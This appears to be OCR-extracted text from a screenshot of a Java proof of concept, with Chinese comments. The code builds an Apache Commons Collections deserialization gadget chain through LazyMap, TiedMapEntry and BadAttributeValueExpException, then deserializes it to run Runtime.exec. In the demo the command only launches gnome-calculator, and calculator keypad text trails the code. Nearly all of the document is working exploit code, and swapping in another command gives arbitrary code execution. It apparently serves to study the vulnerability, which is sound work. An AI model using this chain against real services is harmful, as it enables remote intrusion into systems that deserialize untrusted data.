 public class POC6 {
public static void main(String[] args) throws Exception{
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"gnome-calculator"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("value","axin");
Map lazyMap = LazyMap.decorate(innerMap,chain);
// 将lazyMap封装到TiedMapEntry中
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "val");
// 通过反射给badAttributeValueExpException的val属性赋值
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field val = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
val.setAccessible(true);
val.set(badAttributeValueExpException, tiedMapEntry);
// 序列化
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(badAttributeValueExpException);
oos.flush();
oos.close();
// 本地模拟反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
}
}
POC6 〉 main()
基本模式
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =